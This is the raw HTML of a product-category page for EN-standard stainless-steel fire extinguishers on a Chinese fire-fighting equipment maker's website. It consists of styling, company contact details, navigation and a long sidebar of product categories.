

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liangyifire.com/product-category/en-standard-extinguisher-ss-type
body_size: 124703
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.liangyifire.com/fav.jpg">

	<meta http-equiv="pragma" content="no-cache" />
	
	  
	
			<title>En Standard Extinguisher SS Type Manufacturer &amp; Supplier</title>
		<meta name="description" content="Get the best quality En Standard Extinguisher SS Type at wholesale rates from the top En Standard Extinguisher SS Type Manufacturer &amp; Supplier" >
				
		
		<meta name='robots' content='index, follow'>
    			
        <script type="application/ld+json">
{
      "@context": "http://schema.org",
      "@type": "Organization",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": " Liangnong Town, China",
        "addressRegion": "China",
        "streetAddress": " 12 Dongxi Industrial Zone" 
      },
      "name": " Yuyao Liangyi Fire-fighting Equipment Co. Ltd",
      "alternateName": ["Liangyi Fire"],
      "telephone": " + 8613764302641 ",
      "logo":" https://www.liangyifire.com/uploads/images/logo/0268536001599026538-yuyao.png",
      "email": " mindy@pingan-fire.com",
      "url": " https://www.liangyifire.com/"
    }  
    </script>

<meta name="google-site-verification" content="PPJgKwyA9aYcRLeM2OkZPv0V4sptpNIEhWGlVDcuCSI" />

<meta name="google-site-verification" content="GAoBdjgobYH9LWa-wCK9az-faBwiyqJMJFDAuifiCRw" />
    	
    
      
    
    

	
        
    <link rel="canonical" href="https://www.liangyifire.com/product-category/en-standard-extinguisher-ss-type" />
    
        
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?viir=1.24">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">


	<style type="text/css">
	
	
	/*faq css start*/

.panel p {
    padding-top: 3px;
}

.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 10px 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 18px;
  transition: 0.4s;
}

.accordion.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.accordion.active:after {
  content: "\2212";
}

.panel {
    padding: 0px 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
    border: unset;
    box-shadow: 0 0px 10px #ccc;
}

/*faq css end*/
	
    	@font-face {
          font-family: lato;
          src: url('/fonts/Lato-Regular.ttf');
        }
        
        body{
            font-family:lato !important;
        }
        
        h2{
            font-family:lato;
        }
        
        .o-products h2{
            font-family:lato;
        }
        
        .innercaption h1{
            font-family:lato;
        }
        
        .summary.entry-summary h1{
            font-family:lato;
        }

		.banner_overlay {
		    
		    height: 100%;
		    position: absolute;
		    width: 100%;
		}

		.contactmain{
			background-color: #f3f3f3;
    		padding: 20px 0;
		}

		.grp_s {
		    list-style: none;
		    font-size: 16px;
		    padding: 10px;
		    border: 1px Solid #ccc;
		    margin: 1px;
		    color: #000;
		}

		.animated-arrow{
			margin-top: 50px;
		}
		
		#contactSupplierModal{
		    z-index:9999999;   
		}

		#contactSupplierModal .modal-dialog{
			max-width: 340px;
			margin:0 auto;
			margin-top:80px;
		}
		
		.featrued_prod_title{
            display: table;
            width: 100%;
            background-color: #cf2026;
            position: absolute;
            bottom: 0;
            padding: 20px;
            height: 80px;
            text-align: center;
            font-family: lato;
		}
		
		.owl-carousel .owl-item img{
		    /*display:initial !important;*/
		    max-width: 100%;
		    margin: 0 auto;
		}
		
		ul.products > li{
		    width:100%;
		}



		.o-products .owl-nav .owl-next {
            float: right;
        }
        
        .o-products .owl-nav i:hover {
            background-color: #727271;
        }
        
        .o-products .owl-nav .owl-prev {
            float: left;
        }
		
		.o-products .owl-nav {
            position: absolute;
            top: 32%;
            left: 0;
            width: 100%;
        }
        
        .o-products .owl-nav {
            height: 0px;
        }
		
		.o-products .owl-nav i {
            background-color: #ed7c30;
            color: #fff;
            padding: 20px 10px;
            font-size: 22px;
        }
        
        .owl-dots {
            width: 100%;
            text-align: center;
        }
        
        .owl-dot {
            text-align: center;
            width: 10px;
            margin: 0 auto;
        }
        
        footer{
        	padding-bottom: 20px;
        }

        .footer4 .form-control{
            color:#fff;
        }
        
        .owl-dots span {
            height: 10px;
            width: 10px;
            background-color: #000;
            display: block;
            border-radius: 50px;
            float: none;
            text-align: center;
            text-align: center;
        }
        
        .owl-dots .owl-dot.active span{
            background:#ed7c30;
        }
        
        .owl-dots .owl-dot {
            display: inline-block;
            margin-right:  5px;
        }

        .wsmenu{
        	margin-top: 20px;
        }

		.wsmenu-list>li>a{
			color: #030303;
		}

		.wsmenu-list>li>a{
			font-size: 16px;
		}

		.bread_crumb{
			padding-bottom: 10px;
		}

		.bg_overlay{
			background-color: rgba(0, 0, 0, 0.6);
    		padding: 50px 0;
		}

		.o-products h2{
			color:#fff;
		}

		.o-products h2 strong{
			color:#fff;
		}

		.logo{
			max-width: 220px;
		}

		.bannermain .owl-nav{
			height: 0px;
		}

		.footer1 img{
			max-width: 160px;
		}

		/*color Change*/
		section.top{
		    background-color:#8ad7bc;
		}
		
		ul.btn-groups li a{
		    background-color:#8ad7bc;
		    border-radius: 0px;
            border-color: #ccc;
		}
		
		a.readmore{
		    background-color:#8ad7bc;
		}
		
		.owl-dots .owl-dot.active span{
		     background-color:#8ad7bc;
		}
		
		.o-products .owl-nav i{
		    background-color:#8ad7bc;
		}
		
		.o-products .owl-nav i:hover{
		    background-color:#8ad7bc;
		}
		
		.my-menu .navbar-nav>li.active a{
		    background-color:#8ad7bc !important;
		}
		
		.pro-overlay{
		    background-color:rgba(255, 15, 15, 0.6);
		}
		
		section.container.inner h2 strong{
		    color:#8ad7bc;
		}
		
		.wlc-bg h2 strong{
		    color:#8ad7bc;
		}
		
		.bannermain{
		    border-bottom:5px solid #8ad7bc;
            max-width: 1600px;
            margin: 0 auto;
		}
		
		section.top .top-left i{
		    color:#fff;
		}
        .seo-content{
            background: #efefef;
            padding-top: 15px;
            padding-bottom: 15px;
            margin-bottom: 20px;
            color: black;
            word-break:break-word;
        }
        @meda  screen and (max-width:767px){
            .seo-content .pad0 {
                padding: 0px 15px;
            }
        }
		/* color change end */
		@media    screen and (max-width: 680px) {
	        .wsmenu{
	        	margin-top: 0px;
	        }
		}
		
		.my_contact_us{
			position: fixed;
		    top: 40%;
		    right: -138px;
		    z-index: 9999999;
		    height: 0px;
		}

		.vertical-text {
			transform: rotate(90deg);
			transform-origin: left top 0;
		}

		.modal-header .close{
			color: #000;
		}

		.product_thumb{
	           /* height: 258px; */
    /* line-height: 250px !important; */
    border: 1px Solid #ccc;
    /* max-width: 200px; */
    /* text-align: center; */
    padding: 0 !important;
    margin: 0 auto;
    float: none;
		}
		
	.product_thumb img {
    width: 100%;
    height: 100%;
}
		.owl-carousel1 .owl-dots{
		    display:none;
		}
		
		.why_choose_us{
		    text-align:left !important;
		    padding: 38px 0 0px 0 !important; 

		}
		
		section.top {
            position: relative;
            top: 0;
            width: 100%;
            z-index:99;
        }
        
        section.logo-sec {
            position: relative;
            top: initial;
            width: 100%;
            border-bottom:1px Solid #ccc;
        }
        
        .logo img{
             max-height: 80px;
             text-align: left;
             margin: 0 auto 0 0;
        }
        
       
       /* email subs css start */
       
.email-btn {
    background: url("/images/inquire-btn.png") no-repeat;
    padding: 10px 0px;
    border: none;
    font-size: 0;
    height: 50px;
    width: 50px;
}

.email-subs {
    position: relative;
}

.email-subs .email-btn {
   position: absolute;
    right: -3px;
    top: 0px;
}

.custom-input-email {
    border-radius: 50px;
    height: 47px;
    background-color: #898989;
    border: solid 1.5px #fff;
    color: #fff;
}

.custom-input-email::placeholder {
    color: #fff;
}

.custom-input-email:focus {
    border-color: #fff;
    box-shadow: unset;
}


div#success-newsletter {
    display: none;
}

div#error-newsletter {
    display: none;
}

p.green-news {
    color: green;
    position: absolute;
    top: 60px;
}

p.red-news {
    color: red;
    position: absolute;
    top: 60px;
}

/*email subs css end*/

		section.grey{
			padding: 0px;

					}

	</style>

		
	
	
<style type="text/css">

.product-list-1 {
    box-shadow: 0 0 5px #0003;
    max-height: 300px;
    position: relative;
    
    min-height: 300px;
}

.product-list img {
    /* width: 100% !important; */
    /* height: 260px; */
    max-width: 100%;
    margin: auto auto;
    max-height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    height: auto;
    margin: auto auto;
}
	h2{
		font-size: 22px;
		margin-top:0px;
	}
	
	.product_thumb{
        /*height: 200px;*/
        /*line-height: 192px !important;*/
        border: 1px Solid #ccc;
        /*max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}

	.cat_level_2:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_3:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_4:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

	.my_cat{
		/*border: 1px Solid #ccc;*/
		margin-bottom: 1px;
	}

	.my_cat:hover{
		/*background-color: #ececec;*/
		cursor: pointer;
	}

	.my_cat a{
		color: #000;
		width: 100%;
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.cat_level_1 a{
		/*color: #0097af;*/
		/*font-weight: bold;*/
		font-size: 14px;
	}

	.active{
    	/*background-color: #e0e0e0;*/
	}
	
	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}
	
	.prod_box img{
	    width:100%;
	}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


                
                  @media    only screen and (min-width: 600px) and (max-width: 900px) {
                	ul.products > li {
                        width: 48%;
                    }
                }
                
                 @media    only screen and (min-width: 320px) and (max-width: 600px) {
                	ul.products > li {
                        width: 100%;
                    }
                    
                    .pull-right {
                display: none;
                                  }
                }
</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	
	<section class="top">
		<div class="container">
			<div class="row">
			    
			    
			    	<div class="col-xs-12 col-sm-12 col-mg-4 col-lg-4">
				    
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 top-right">
					
					<ul>
						<li class="first"><span>Call us on:</span>8613764302641 <span class="spni"></span></li>
						<li class="last"><span>Email us:</span>mindy@pingan-fire.com</li>
					</ul>
					<div class="search">
				         
	                <form method="GET" action="/products">
		                <input type="text" placeholder=" i'm Searching For" value="" name="product_name" autocomplete="off">
		                <input type="submit" value="Search">
		            </form>
	         
				    </div>
				</div>
				
				<div class="col-xs-12 col-sm-12 col-mg-4 col-lg-4">
				    
				</div>
				
				<!--<div class="col-xs-12 col-sm-12 col-md-5 col-lg-5 top-left">-->
				<!--<div class="request for quate">-->
				<!-- <li class="req"><a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquery Now</a></li>-->
				<!--</div>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	
		
	<div class='clearfix'></div>
	
	<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.liangyifire.com/" title="Liangyi Fire">
				 		<img src="/uploads/images/logo/0268536001599026538-yuyao.png" class="img-responsive" alt="">
				 	</a>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li><a href="https://www.liangyifire.com/"  >Home</a></li>
            					             <li><a href="/about-us" >About Us</a></li>
            					              <li class=""><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			            							            <li><a href="/product-category/portable-extinguisher">Portable Extinguisher</a></li>
            							                    							            <li><a href="/product-category/fire-hose-reel">Fire Hose Reel</a></li>
            							                    							            <li><a href="/product-category/trolly-fire-extinguisher-european-standard-4">Trolly Fire Extinguisher-European Standard</a></li>
            							                    							            <li><a href="/product-category/fire-fitting">Fire Fitting</a></li>
            							                    							            <li><a href="/product-category/fire-fighting-foam-fire-blanket-8">Fire Fighting Foam & Fire Blanket</a></li>
            							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            							    <li><a href="/blogs">Blog</a></li>
            							    <!--<li><a href="/project_case">Project Cases</a></li>-->
                        		            <li><a href="/contact-us" >Contact</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
			</div>
		</div>
	</section>
	
	<div class='clearfix'></div>
	
	
	
	
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		
		<img src="https://www.liangyifire.com/uploads/images/banners/0965299001599108648-yuyao_400.jpeg" alt="">

		<div class="innercaption">
			<div class="container">
				<h2>En Standard Extinguisher SS Type</h2>
			</div>
		</div>
	</div>

	<div class="contactmain">
		<div class="container">

	        <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>En Standard Extinguisher SS Type (6)</span>
	        </div>
			<div class="row">

				<div class="col-md-3">
				    <p class="filtered-by-s">Products Category</p>
				    
				    
				    <div class="filter-box">
				    
    				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
                        
    				 <div id="search-filter" class="left-filter-item collapse navbar-collapse">
				    
					<div class="my_cat cat_level_1"><a href="/products">All Products</a></div>

					 
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				        				            

                    
    				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/automatic-fire-extinguisher">Automatic Fire Extinguisher</a>
    				        	 
    				        	
    				        	    				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				            
                           				            
    				        	
    				        	</div>
    				        				            

                    
    				            				        	<div class=" menu_opened  my_cat cat_level_1 "><a class="" href="/product-category/portable-extinguisher">Portable Extinguisher</a>
    				        	 
    				        	
    				        	    				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/en-standard-extinguisher-design-i-97">En Standard Extinguisher Design I</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/en-standard-extinguisher-design-ii-98">En Standard Extinguisher Design II</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/en-standard-extinguisher-design-iii">En Standard Extinguisher Design III</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/en-standard-extinguisher-vehicle-type">En Standard Extinguisher Vehicle Type</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" menu_opened  my_cat cat_level_1  p_active ">
    				                    
            				            <a class="un_actives actives  active_child " href="/product-category/en-standard-extinguisher-ss-type">En Standard Extinguisher SS Type</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/en-standard-extinguisher-cartridge-type-i">En Standard Extinguisher Cartridge Type I</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/en-standard-extinguisher-cartridge-type-ii">En Standard Extinguisher Cartridge Type II</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/en-standard-extinguisher-cartridge-type-iii">En Standard Extinguisher Cartridge Type III</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/en-standard-co2-fire-extinguisher">En Standard Co2 Fire Extinguisher</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				         
            				        </div>
    
            				        
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                
    				                				                    				                
    				                <div class=" my_cat cat_level_1 ">
    				                    
            				            <a class="un_actives actives " href="/product-category/chinese-standard-extinguisher">Chinese Standard Extinguisher</a>
            				            
            				         
            				            
            				                        				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
            				             
            				                         				            
            				            
            				            
                				                         				             
            				             
